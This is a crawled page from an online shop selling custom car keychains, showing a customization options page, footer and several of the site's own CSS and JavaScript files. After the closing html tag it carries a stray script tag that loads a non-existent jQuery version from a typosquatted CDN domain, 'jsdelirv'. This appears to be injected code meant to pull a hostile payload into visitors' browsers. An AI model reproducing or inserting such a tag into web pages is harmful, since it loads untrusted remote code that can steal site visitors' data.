														<span class="sr-only">75% Complete</span>
													</div>
												</div>
											</div>
										</div>
										<a href="https://smartsignemporium.com/billing" class="btn btn-light btn-block m-b20">Checkout</a>	
										<a href="https://smartsignemporium.com/Cart" class="btn btn-secondary btn-block">View Cart</a>	
									</div>	
								</div>	
							</div>
							<!--<div class="tab-pane fade" id="wishlist-pane" role="tabpanel" aria-labelledby="wishlist" tabindex="0">-->
							<!--	<div class="shop-sidebar-cart">-->
							<!--		<ul class="sidebar-cart-list">-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic1.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Wooden Water Bottles</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$50.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i>-->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic2.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Wooden Cup</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$40.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i> -->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>-->
							<!--			<li>-->
							<!--				<div class="cart-widget">-->
							<!--					<div class="dz-media me-3">-->
							<!--						<img src="https://smartsignemporium.com/assets/images/shop/shop-cart/pic3.jpg" alt="">-->
							<!--					</div>-->
							<!--					<div class="cart-content">-->
							<!--						<h6 class="title"><a href="product-thumbnail.html">Bamboo toothbrushes</a></h6>-->
							<!--						<div class="d-flex align-items-center">-->
							<!--							<h6 class="dz-price text-primary mb-0">$65.00</h6>-->
							<!--						</div>-->
							<!--					</div>-->
							<!--					<a href="javascript:void(0);" class="dz-close">-->
							<!--						<i class="ti-close"></i>-->
							<!--					</a>-->
							<!--				</div>-->
							<!--			</li>	-->
							<!--		</ul>-->
							<!--		<div class="mt-auto">-->
							<!--			<a href="shop-wishlist.html" class="btn btn-secondary btn-block">Check Your Favourite</a>-->
							<!--		</div>	-->
							<!--	</div>-->
							<!--</div>-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Sidebar cart -->
	</header>
	
	
	
	  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
       <script>
           $(document).ready(function() {
    $('#search-results').css('background-color', '#fff0');
    let debounceTimer;
    
    $('#search-input').on('input', function() {
        clearTimeout(debounceTimer);
        const keyword = $(this).val();

        if (keyword.length >= 3) {  
            debounceTimer = setTimeout(function() {
                $.ajax({
                    url: 'https://smartsignemporium.com/SearchController/ajax_search',
                    type: 'GET',
                    data: { keyword: keyword },
                    dataType: 'json',
                    beforeSend: function() {
                        $('#search-results').html('<li>Loading...</li>').css('background-color', '#fff');
                    },
                    success: function(data) {
                        const results = $('#search-results');
                        results.empty(); // Clear previous results
                        
                        if (data.products.length === 0) {
                            results.html('<li>No Result Found</li>');
                        } else {
                            $.each(data.products, function(index, product) {
                                if (index < 10) { // Limit to 10 results
                                    results.append(
                                        `<li style="padding:5px;">
                                            <img src="${product.image || 'https://smartsignemporium.com/featured_product/1701252993351.jpg'}" style="width: 34px;padding: 4px;"> 
                                            <a style="color: #000;" href="https://smartsignemporium.com/Welcome/single_page/${product.product_code}">
                                                ${escapeHtml(product.product_name)}
                                            </a>
                                        </li>`
                                    );
                                }
                            });
                        }
                    },
                    error: function(xhr, status, error) {
                        console.error('Search failed:', error);
                        $('#search-results').html('<li style="color:red;">Error fetching results</li>');
                    }
                });
            }, 300); // Debounce delay
        } else {
            $('#search-results').css('background-color', '#fff0').empty();
        }
    });
    
    // Escape HTML function
    function escapeHtml(text) {
        return text.replace(/</g, "&lt;").replace(/>/g, "&gt;");
    }
});

       </script>

<script>
$(document).ready(function(){
  $("#closeButton").click(function(){
    $(".header-nav ").css("width","0px");
    $('.header-nav').removeClass('show');
  });
});
</script>
<script>
$(document).ready(function(){
  $(".navbar-toggler ").click(function(){
    $(".header-nav ").css("width","250px");
  });
});
</script>	<!-- Header End -->
	
	<div class="page-content bg-white">
	
		<!--Swiper Banner Start -->
	<div class="dz-bnr-inr" style="background-image:url(https://smartsignemporium.com/assets/images/background/bg-shape.jpg);">
			<div class="container">
				<div class="dz-bnr-inr-entry">
					<h1>Customization</h1>
					<nav aria-label="breadcrumb" class="breadcrumb-row">
						<ul class="breadcrumb">
							<li class="breadcrumb-item"><a href="#"> Home</a></li>
							<li class="breadcrumb-item">Customization</li>
						</ul>
					</nav>
				</div>
			</div>
		</div>		
		<!--Swiper Banner End-->
			<style>
		.partner li{
		    list-style-type: square;
    font-size: 16px;
    text-align: justify;
    line-height: 34px !important;
		}
		    
		</style>
<section class="content-inner shop-account">
			<!-- Product -->
			<div class="container">
				<div class="row">
				<div class="col-xl-12">
				<!--<center><h2>Cancellation Policy: Customized Car Keychains</h2></center>-->
				<p style="text-align:justify">At <strong>SmartSign Emporium</strong>, we offer a wide range of customization options to help you create the perfect custom car keychain or any other custom design of your choice, that reflects your unique style and personality. Explore our customization options below:</p>
				<ol class="partner">
				    <h3>1. Car Model&nbsp;:</h3>
					        <li>Choose from a diverse selection of car models, including classic cars, sports cars, luxury vehicles, and more. Whether you're passionate about vintage automobiles or modern supercars, we have the perfect model for you.</li>
          				  
					    </ol>
			   <ol class="partner">
				    <h3>2. Logo/Emblem Design&nbsp;:</h3>
					        <li>Add a custom touch to your keychain with your car's logo, emblem, or any custom design of your choice. Our skilled artisans can replicate intricate logos and emblems with precision to capture the essence of your vehicle.</li>
          				  
					    </ol>
			<ol class="partner">
				    <h3>3. Text Engraving&nbsp;:</h3>
					        <li>Optionally engrave a name, message, or special date on the keychain to add a personal touch. Whether it's a sentimental message or a reminder of a special occasion, text engraving adds a unique element to your custom car keychain.</li>
          				  
					    </ol>
			<ol class="partner">
				    <h3>4. Bulk Orders and Corporate Branding&nbsp;:</h3>
					        <li>We also offer bulk ordering options and corporate branding services for businesses looking to customize keychains for promotional events, corporate gifts, or brand merchandise. Contact us to discuss your customization needs and receive a quote for bulk orders.</li>
          				  
					    </ol>
				<ol class="partner">
				    <h3>5. Design Consultation&nbsp;:</h3>
					        <li>Our experienced team is here to assist you throughout the customization process. Whether you need help selecting the perfect car model or any other customized design of your choice, we're here to offer guidance and expertise every step of the way.</li>
          				  
					    </ol>
				</div>
			<!-- Product END -->
		</section>	
	</div>
	
	<!-- Footer -->
 	<footer class="site-footer footer-dark style-1" style="background:#000000">
		<!-- Footer Top -->
		<div class="footer-top">
			<div class="container">
				<div class="row">
				 
					<div class="col-xl-3 col-md-4 col-sm-6 wow fadeInUp" data-wow-delay="0.1s">
						<div class="widget widget_about me-2">
							<div class="footer-logo logo-white">
								<a href="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701439984165.png" alt=""></a> 
							</div>
						<p style="color:#fff">At SmartSign Emporium, we understand that your car is more than just a means of transportation; it's a reflection of your personality, style, and passion. That's why we specialize in creating custom car keychains that capture the essence of your vehicle in miniature form. <a style="text-decoration: underline;" href="https://smartsignemporium.com/Welcome/about_page">Read More</a></p>

						</div>
					</div>
				<div class="col-xl-1 col-md-4 col-sm-4 col-6 wow fadeInUp" data-wow-delay="0.4s" style="margin-top: 32px;">
				
					</div>
					<div class="col-xl-3 col-md-4 col-sm-4 col-6 wow fadeInUp" data-wow-delay="0.4s" style="margin-top: 32px;">
						<div class="widget widget_services">
							<h5 class="footer-title">Quick Links</h5>
							<ul>
							    <li><a href="https://smartsignemporium.com/Welcome/contact_details">Contact Us</a></li>
							    <li><a href="https://smartsignemporium.com/Welcome/copyright_policy">Cancellation Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/privacy_policy">Privacy Policy</a></li>
								   <li><a href="https://smartsignemporium.com/Welcome/return_policy">Return & Refund Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/shipping_policy">Shipping Policy</a></li>
								<li><a href="https://smartsignemporium.com/Welcome/term_condition">Terms & Conditions</a></li>
							
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-md-4 col-sm-4 wow fadeInUp" data-wow-delay="0.5s" style="margin-top: 32px;">
						<div class="widget widget_services">
							<h5 class="footer-title">Useful Links</h5>
							<ul>
							    <li><a href="https://smartsignemporium.com/Welcome/bulk_order">Bulk Orders</a></li>
							 <li><a href="https://smartsignemporium.com/Welcome/f_customization">Customization</a></li>
								<li><a href="javascript:void(0);">Gifting Option</a></li>
								
								<li><a href="https://smartsignemporium.com/Welcome/partner">Partner With Us</a></li>
									<li><a href="https://smartsignemporium.com/Blog">Blog</a></li>
								
							</ul>
							
							<ul>
      <li><a target="_blank" href="https://play.google.com/store/apps/details?id=com.wnapp.id1727684420581" class=""><img src="https://smartsignemporium.com/banner/android.png" style="width:130px"></a></li>
      <li><a target="_blank" href="https://apps.apple.com/in/app/smartsign-emporium/id6743993177" class=""><img src="https://smartsignemporium.com/banner/ios.png" style="width:130px"> </a></li>
      <ul>
        
						</div>
					</div>
						<div class="col-xl-2 col-md-4 col-sm-6 wow fadeInUp" data-wow-delay="0.1s" style="margin-top: 32px;">
						<div class="widget widget_about me-2">
								<h5 class="footer-title">Reach Us</h5>
							<ul class="widget-address">
							    								<li>
									<p><span>Address</span> : B-11, 2nd Floor, Mansarovar Garden, New Delhi-110015</p>
								</li>
								<li>
									<p><span>E-mail</span> : smartsignemporium@gmail.com</p>
								</li>
								<li>
									<p><span>Phone</span> :  8882166017, 9999492688</p>
								</li>
														</ul>
					 							<div class="dz-social-icon style-1">
   <ul>
      <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61560288813283" class=""><i class=" fab fa-facebook-f"></i> </a></li>
      <li><a target="_blank" href="" class=""><i class=" fab fa-linkedin"></i> </a></li>
      <li><a target="_blank" href="https://www.instagram.com/smartsignemporium/" class=""><i class=" fab fa-instagram"></i> </a></li>
        <li><a target="_blank" href="https://www.youtube.com/channel/UCQZqmURwhHtV2hwJQupDbWQ" class=""><i class=" fab fa-youtube"></i> </a></li>
   </ul>
</div>
						
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Top End -->
		
		<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row fb-inner wow fadeInUp" data-wow-delay="0.1s">
					<div class="col-lg-6 col-md-12 text-start"> 
						<p class="copyright-text">All Rights Reserved ©2024</p>
					</div>
					<div class="col-lg-6 col-md-12 text-end"> 
						<div class="d-flex align-items-center justify-content-center justify-content-md-center justify-content-xl-end">
							<span class="me-3">We Accept: </span>
							<img src="https://smartsignemporium.com/assets/images/footer-img.png" alt="">
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Footer Bottom End -->
		
	</footer>
	<!-- Footer End -->
	
	<button class="scroltop" type="button"><i class="fas fa-arrow-up"></i></button>

</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="https://smartsignemporium.com/assets/js/jquery.min.js"></script><!-- JQUERY MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/wow/wow.min.js"></script><!-- WOW JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><!-- BOOTSTRAP MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script><!-- BOOTSTRAP SELECT MIN JS -->
<script src="https://smartsignemporium.com/assets/vendor/bootstrap-touchspin/bootstrap-touchspin.js"></script><!-- BOOTSTRAP TOUCHSPIN JS -->

<script src="https://smartsignemporium.com/assets/vendor/magnific-popup/magnific-popup.js"></script><!-- MAGNIFIC POPUP JS -->
<script src="https://smartsignemporium.com/assets/vendor/counter/waypoints-min.js"></script><!-- WAYPOINTS JS -->
<script src="https://smartsignemporium.com/assets/vendor/counter/counterup.min.js"></script><!-- COUNTERUP JS -->
<script src="https://smartsignemporium.com/assets/vendor/swiper/swiper-bundle.min.js"></script><!-- SWIPER JS -->
<script src="https://smartsignemporium.com/assets/vendor/imagesloaded/imagesloaded.js"></script><!-- IMAGESLOADED-->
<script src="https://smartsignemporium.com/assets/vendor/masonry/masonry-4.2.2.js"></script><!-- MASONRY -->
<script src="https://smartsignemporium.com/assets/vendor/masonry/isotope.pkgd.min.js"></script><!-- ISOTOPE -->
<script src="https://smartsignemporium.com/assets/vendor/countdown/jquery.countdown.js"></script><!-- COUNTDOWN FUCTIONS  -->
<script src="https://smartsignemporium.com/assets/js/dz.carousel.js"></script><!-- DZ CAROUSEL JS -->
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/lightgallery.min.js"></script>
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/plugins/thumbnail/lg-thumbnail.min.js"></script>
<script src="https://smartsignemporium.com/assets/vendor/lightgallery/dist/plugins/zoom/lg-zoom.min.js"></script>
<script src="https://smartsignemporium.com/assets/js/dz.ajax.js"></script><!-- AJAX -->

</body>

</html><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://smartsignemporium.com/assets/icons/flaticon/flaticon_mooncart.css
body_size: 607
content:
@font-face {
    font-family: "flaticon_mooncart";
    src: url("flaticon_mooncart814d.ttf?4bd0d33b3d5ff998088feb6898b6d83d") format("truetype"),
url("flaticon_mooncart814d.woff?4bd0d33b3d5ff998088feb6898b6d83d") format("woff"),
url("flaticon_mooncart814d.woff2?4bd0d33b3d5ff998088feb6898b6d83d") format("woff2"),
url("flaticon_mooncart814d.eot?4bd0d33b3d5ff998088feb6898b6d83d#iefix") format("embedded-opentype"),
url("flaticon_mooncart814d.svg?4bd0d33b3d5ff998088feb6898b6d83d#flaticon_mooncart") format("svg");
}
i[class^="flaticon-"]{
    display: inline-block;	
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon_mooncart !important;
    font-style: normal;
		display: block;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-cart:before {
    content: "\f101";
}
.flaticon-heart:before {
    content: "\f102";
}
.flaticon-left-chevron:before {
    content: "\f103";
}
.flaticon-left-chevron-1:before {
    content: "\f104";
}
.flaticon-chevron:before {
    content: "\f105";
}
.flaticon-right-arrow:before {
    content: "\f106";
}
.flaticon-magnifying-glass:before {
    content: "\f107";
}
.flaticon-heart-2:before {
    content: "\f108";
}
.flaticon-love:before {
    content: "\f109";
}
.flaticon-ship:before {
    content: "\f10a";
}
.flaticon-call-center:before {
    content: "\f10b";
}
.flaticon-free-delivery:before {
    content: "\f10c";
}
.flaticon-delivery-status:before {
    content: "\f10d";
}
.flaticon-fast-delivery:before {
    content: "\f10e";
}
.flaticon-message:before {
    content: "\f10f";
}
.flaticon-money-back:before {
    content: "\f110";
}
.flaticon-cashback:before {
    content: "\f111";
}
.flaticon-money-back-guarantee:before {
    content: "\f112";
}
.flaticon-store:before {
    content: "\f113";
}
.flaticon-delivery-truck:before {
    content: "\f114";
}
.flaticon-cardboard-box:before {
    content: "\f115";
}
.flaticon-online-shop:before {
    content: "\f116";
}
.flaticon-shopping-bag:before {
    content: "\f117";
}
.flaticon-delivery-truck-1:before {
    content: "\f118";
}
.flaticon-online-shop-1:before {
    content: "\f119";
}
.flaticon-tshirt:before {
    content: "\f11a";
}
.flaticon-pants:before {
    content: "\f11b";
}
.flaticon-shopping-bag-1:before {
    content: "\f11c";
}
.flaticon-tshirt-1:before {
    content: "\f11d";
}
.flaticon-wallet:before {
    content: "\f11e";
}
.flaticon-box:before {
    content: "\f11f";
}
.flaticon-gift-box:before {
    content: "\f120";
}
.flaticon-calculator:before {
    content: "\f121";
}
.flaticon-calendar:before {
    content: "\f122";
}
.flaticon-shopping-basket:before {
    content: "\f123";
}
.flaticon-tshirt-2:before {
    content: "\f124";
}
.flaticon-backpack:before {
    content: "\f125";
}
.flaticon-alarm-clock:before {
    content: "\f126";
}
.flaticon-chat:before {
    content: "\f127";
}
.flaticon-shopping-bag-2:before {
    content: "\f128";
}
.flaticon-medal:before {
    content: "\f129";
}
.flaticon-megaphone:before {
    content: "\f12a";
}
.flaticon-money-transfer:before {
    content: "\f12b";
}
.flaticon-delivery:before {
    content: "\f12c";
}
.flaticon-call-center-1:before {
    content: "\f12d";
}
.flaticon-chat-1:before {
    content: "\f12e";
}
.flaticon-wallet-1:before {
    content: "\f12f";
}
.flaticon-headset:before {
    content: "\f130";
}
.flaticon-percentage:before {
    content: "\f131";
}
.flaticon-shopping-store:before {
    content: "\f132";
}
.flaticon-parcel:before {
    content: "\f133";
}
.flaticon-paper:before {
    content: "\f134";
}
.flaticon-percentage-1:before {
    content: "\f135";
}
.flaticon-price:before {
    content: "\f136";
}
.flaticon-global:before {
    content: "\f137";
}
.flaticon-percentage-2:before {
    content: "\f138";
}
.flaticon-pie-graph:before {
    content: "\f139";
}
.flaticon-dollar:before {
    content: "\f13a";
}
.flaticon-delivery-truck-2:before {
    content: "\f13b";
}
.flaticon-delivery-truck-3:before {
    content: "\f13c";
}
.flaticon-house:before {
    content: "\f13d";
}
.flaticon-star:before {
    content: "\f13e";
}
.flaticon-setting:before {
    content: "\f13f";
}
.flaticon-monitor:before {
    content: "\f140";
}
.flaticon-t-shirt:before {
    content: "\f141";
}
.flaticon-bar-chart:before {
    content: "\f142";
}
.flaticon-calendar-1:before {
    content: "\f143";
}
.flaticon-award:before {
    content: "\f144";
}
.flaticon-gift:before {
    content: "\f145";
}
.flaticon-t-shirt-1:before {
    content: "\f146";
}
.flaticon-shorts:before {
    content: "\f147";
}
.flaticon-megaphone-1:before {
    content: "\f148";
}
.flaticon-setting-1:before {
    content: "\f149";
}
.flaticon-user:before {
    content: "\f14a";
}
.flaticon-list:before {
    content: "\f14b";
}
.flaticon-trolley:before {
    content: "\f14c";
}
.flaticon-sections:before {
    content: "\f14d";
}
.flaticon-house-1:before {
    content: "\f14e";
}
.flaticon-blocks:before {
    content: "\f14f";
}
.flaticon-qr-code-scan:before {
    content: "\f150";
}
.flaticon-menu:before {
    content: "\f151";
}
.flaticon-qr-code-scan-1:before {
    content: "\f152";
}
.flaticon-discount:before {
    content: "\f153";
}
.flaticon-shopping-store-1:before {
    content: "\f154";
}
.flaticon-fast-delivery-1:before {
    content: "\f155";
}
.flaticon-weight-scale:before {
    content: "\f156";
}
.flaticon-baby-girl:before {
    content: "\f157";
}
.flaticon-feeding-bottle:before {
    content: "\f158";
}
.flaticon-grid:before {
    content: "\f159";
}
.flaticon-layout:before {
    content: "\f15a";
}
.flaticon-design:before {
    content: "\f15b";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://smartsignemporium.com/assets/js/dz.ajax.js
body_size: 568
content:
/**

	Abstract : Ajax Page Js File
	File : dz.ajax.js
	#CSS attributes: 
		.dzForm : Form class for ajax submission. 
		.dzFormMsg  : Div Class| Show Form validation error/success message on ajax form submission
		
	#Javascript Variable
	.dzRes : ajax request result variable
	.dzFormAction : Form action variable
	.dzFormData : Form serialize data variable

**/

function setCookie(cname, cvalue, exhours) {
	var d = new Date();
	d.setTime(d.getTime() + (exhours*60*1000)); /* exhours=30 means 30 Minutes*/
	var expires = "expires="+ d.toString();
	var sameSite = 'SameSite=Strict;';
	document.cookie = cname + "=" + cvalue + ";" + expires + ";" + sameSite + "path=/";
	
}

function contactForm()
{
	window.verifyRecaptchaCallback = function (response) {
        $('input[data-recaptcha]').val(response).trigger('change');
    }

    window.expiredRecaptchaCallback = function () {
        $('input[data-recaptcha]').val("").trigger('change');
    }
	'use strict';
	var msgDiv;
	$(".dzForm").on('submit',function(e)
	{
		e.preventDefault();	//STOP default action
		$('.dzFormMsg').html('<div class="gen alert dz-alert alert-success">Submitting..</div>');
		var dzFormAction = $(this).attr('action');
		var dzFormData = $(this).serialize();
		
		$.ajax({
			method: "POST",
			url: dzFormAction,
			data: dzFormData,
			dataType: 'json',
			success: function(dzRes){
				if(dzRes.status == 1){
					msgDiv = '<div class="gen alert dz-alert alert-success">'+dzRes.msg+'</div>';
				}
				
				if(dzRes.status == 0){
					msgDiv = '<div class="err alert dz-alert alert-danger">'+dzRes.msg+'</div>';
				}
				$('.dzFormMsg').html(msgDiv);
				
				
				setTimeout(function(){
					$('.dzFormMsg .alert').hide(1000);
				}, 5000);
				
				$('.dzForm')[0].reset();
                grecaptcha.reset();
			}
		})
	});
	
	
	/* This function is for mail champ subscription START*/
	$(document).on('submit',".dzSubscribe",function(e)
	{
		e.preventDefault();	//STOP default action
		var thisForm = $(this);
		var dzFormAction = thisForm.attr('action');
		var dzFormData = thisForm.serialize();
		thisForm.addClass('dz-ajax-overlay');
		
		$.ajax({
			method: "POST",
			url: dzFormAction,
			data: dzFormData,
			dataType: 'json',
		  success: function(dzRes) {
			thisForm.removeClass('dz-ajax-overlay');
			if(dzRes.status == 1){
				msgDiv = '<div class="gen alert dz-alert alert-success">'+dzRes.msg+'</div>';
				setCookie('prevent_subscription','true',1);
			}
			if(dzRes.status == 0){
				msgDiv = '<div class="err alert dz-alert alert-danger">'+dzRes.msg+'</div>';
			}
			$('.dzSubscribeMsg').html(msgDiv);
			
			setTimeout(function(){
				$('.dzSubscribeMsg .alert').hide(0);
			}, 5000);
			
			$('.dzSubscribe')[0].reset();
		  }
		}) 
	});
	
	/* This function is for mail champ subscription END*/
	
}

jQuery(document).ready(function() {
    'use strict';
	contactForm();
})

--- FILE ---
content_type: application/x-javascript
request_url: https://smartsignemporium.com/assets/js/dz.carousel.js
body_size: 1299
content:
/**
/**
Core script to handle the entire theme and core functions
**/
var MoonCartCarousel = function(){
	
	// Main Swiper1====
	var handleMainSwiper = function() {
		if(jQuery('.main-swiper').length > 0){
			var swiper = new Swiper(".main-swiper-thumb", {
				loop: true,
				spaceBetween: 10,
				//slidesPerView: "auto",
				freeMode: true,
				watchSlidesProgress: true,
				autoplay: {
				   delay: 1500,
				},
			});
			var swiper2 = new Swiper(".main-swiper", {
				loop: true,
				effect: "fade",
				speed: 1000,
				parallax: true,
				autoplay: {
				   delay: 1500,
				},
				pagination: {
					el: ".swiper-pagination-five",
					clickable: true,
					renderBullet: function (index, className) {
						return '<span class="' + className + '">' + 0 + (index + 1) + "</span>";
					},
				},
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev",
				},
			});
		}
	}
	
	// kanbern Swiper ==
	var handlekanbernSwiper = function() {	
		if(jQuery('.kanbern-bnr').length > 0){
			var swiperTestimonial = new Swiper('.kanbern-bnr', {
				loop: true,
				spaceBetween: 10,
				slidesPerView: "auto",
				effect: "fade",
				parallax: true,
				speed: 1500,
				autoplay: {
				   delay: 2000,
				},
			});
		}
	}
	
	// Blog slideshow Swiper ==
	var BlogSlideshowSwiper = function() {	
		if(jQuery('.blog-slideshow').length > 0){
			var swiperTestimonial = new Swiper('.blog-slideshow', {
				loop: true,
				spaceBetween: 0,
				slidesPerView: "auto",
				speed: 1500,
				autoplay: {
				   delay: 2000,
				},
				pagination: {
				  el: ".swiper-pagination-two",
				  clickable: true,
				},
			});
		}
	}
	
	// Project Carousel Swiper ==
	var handleProjectCarousel = function() {	
		if(jQuery('.project-carousel').length > 0){
			var swiperBook = new Swiper('.project-carousel', {
				loop:true,
				centeredSlides: true,
				spaceBetween:30,
				slidesPerView: 1.5,
				autoplay: {
					delay: 4000,
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					300: {
						slidesPerView: 1,
					},
					600: {
						slidesPerView: 1,
					},
					767: {
						slidesPerView: 2,
					},
					991: {
						slidesPerView: 1.5,
					},
					1600: {
						slidesPerView:1.5,
					},
				}
			});
		}	
	}
	
	// Swiper Four ==
	var handleSwiperFour = function() {	
		if(jQuery('.swiper-four').length > 0){
			var swiper = new Swiper( '.swiper-four', {
				slidesPerView: 4,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				navigation: {
					nextEl: ".tranding-button-next",
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1200: {
						slidesPerView: 4,
					},
					1024: {
						slidesPerView: 4,
					},
					991: {
						slidesPerView: 3,
					},
					591: {
						slidesPerView: 2,
						spaceBetween: 20,
					},
					340: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  Swiper Five ==
	var handleSwiperFive = function() {	
		if(jQuery('.swiper-five').length > 0){
			var swiper = new Swiper( '.swiper-five', {
				slidesPerView: 1,
				spaceBetween: 20,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
				  el: ".swiper-pagination-two",
				  clickable: true,
				},
				navigation: {
				  nextEl: ".about-button-next",
				  prevEl: ".about-button-prev",
				},
				breakpoints: {
					1600: {
						slidesPerView: 1,
					},
				}
			} );
		}
	}

	//  Swiper Blog Post ==
	var handleSwiperBlogPost = function() {	
		if(jQuery('.swiper-blog-post').length > 0){
			var swiper = new Swiper( '.swiper-blog-post', {
				slidesPerView: 3,
				spaceBetween: 30,
				loop: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
				autoplay: {
					delay: 2000,
				},
				breakpoints: {
					1200: {
						slidesPerView: 3,
					},
					1024: {
						slidesPerView: 3,
					},
					991: {
						slidesPerView: 2,
					},
					767: {
						slidesPerView: 1.5,
						spaceBetween: 15,
						centeredSlides: true,
					},
					575: {
						slidesPerView: 1.5,
						spaceBetween: 15,
						centeredSlides: true,
					},
					300: {
						slidesPerView: 1.2,
						spaceBetween: 15,
					},
					
				}
			});
		}
	}
	
	//  handle Category Swiper ==
	var handleCategorySwiper = function() {	
		if(jQuery('.category-swiper').length > 0){
			var swiper = new Swiper( '.category-swiper', {
				slidesPerView: 7,
				centeredSlides: false,
				spaceBetween: 20,
				loop: true,
					pagination: {
					el: ".swiper-pagination-two",
				},
				autoplay: {
					delay: 3000,
				},
				navigation: {
					nextEl: ".tranding-button-next", 
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1600: {
						slidesPerView: 7,
					},
					1200: {
						slidesPerView: 5,
					},
					991: {
						slidesPerView: 4,
					},
					591: {
						slidesPerView: 3, 	
					},
					320: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  handle Category Swiper2 ==
	var handleCategorySwiper2 = function() {	
		if(jQuery('.category-swiper2').length > 0){
			var swiper = new Swiper( '.category-swiper2', {
				slidesPerView: 6,
				centeredSlides: false,
				spaceBetween: 20,
				loop: true,
				/* pagination: {
					el: ".swiper-pagination-two",
				}, */
				autoplay: {
					delay: 3000,
				},
				navigation: {
					nextEl: ".tranding-button-next", 
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1600: {
						slidesPerView: 6,
						spaceBetween: 40,
					},
					1200: {
						slidesPerView: 6,
						spaceBetween: 20,
					},
					991: {
						slidesPerView: 4,
						spaceBetween: 20,
					},
					575: {
						slidesPerView: 3, 	
						spaceBetween: 15,
					},
					320: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  Product Swiper ==
	var handleSwiperProduct = function() {	
		if(jQuery('.swiper-product').length > 0){
			var swiper = new Swiper( '.swiper-product', {
				slidesPerView: 4,
				spaceBetween: 15,
				loop: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
				autoplay: {
					delay: 2000,
				},
				breakpoints: {
					1200: {
						slidesPerView: 4,
					},
					991: {
						slidesPerView: 3,
					},
					767: {
						slidesPerView: 2,
					},
					575: {
						slidesPerView: 1.5,
					},
					340: {
						slidesPerView: 1,
						centeredSlides: true,
					},
				}
			});
		}
	}
	
	//  Product Gallery Swiper1 ==
	var ProductGallerySwiper1 = function() {	
		if(jQuery('.product-gallery-swiper').length > 0){
			var swiper = new Swiper(".product-gallery-swiper", {
				spaceBetween: 15,
				slidesPerView: 4,
				freeMode: true,
				watchSlidesProgress: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
			});
			var swiper2 = new Swiper(".product-gallery-swiper2", {
				spaceBetween: 0,
				updateOnWindowResize: true,
				autoplay: {
					delay: 1500,
				},			  
				navigation: {
					nextEl: ".gallery-button-next",
					prevEl: ".gallery-button-prev",
				},
				thumbs: {
					swiper: swiper,
				},
			});
		}
	}
	
	//  Quick View Modal Swiper ==
	var handleQuickModal = function() {	
		if(jQuery('.quick-modal-swiper').length > 0){
			var swiper = new Swiper(".quick-modal-swiper", {
			  spaceBetween: 15,
			  slidesPerView: 4,
			  freeMode: true,
			  watchSlidesProgress: true,
			});
			var swiper2 = new Swiper(".quick-modal-swiper2", {
				spaceBetween: 0,
				updateOnWindowResize: true,	
				navigation: {
					nextEl: ".gallery-button-next",
					prevEl: ".gallery-button-prev",
				},
				thumbs: {
					swiper: swiper,
				},
			});
		}
	}
	
	//  Product Gallery Swiper ==
	var handleProductGallery = function() {	
		if(jQuery('.product-gallery').length > 0){
			var swiper = new Swiper(".product-thumb", {
				slidesPerView: "2",
				spaceBetween: 0,
				grid: {
					rows: 2,
				},
				autoplay: {
					delay: 1500,
				},
				pagination: {
					el: ".product-swiper-pagination",
					clickable: true,
					renderBullet: function (index, className) {
